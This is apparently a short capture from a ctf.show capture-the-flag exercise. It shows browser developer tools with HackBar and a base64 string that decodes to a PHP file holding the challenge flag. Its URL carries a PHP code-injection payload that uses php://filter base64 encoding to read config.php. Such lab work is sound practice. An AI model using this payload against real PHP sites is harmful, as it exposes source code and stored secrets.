 PD9waHANCiRmbGFnID0gImN0ZnNob3d7YmRkNjdmNTUtMjdiMy00OWNjLTk2NjQtMTZlNTkwN2U2NzJkfSI7DQo/Pg0K
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://8682c3c3-4d7b-4b9c-9af3-90bf0e6902a5.challenge.ctf.show/?c=include $_GET['a']?>&a=php://filter/convert.base64-encode/resource=config.php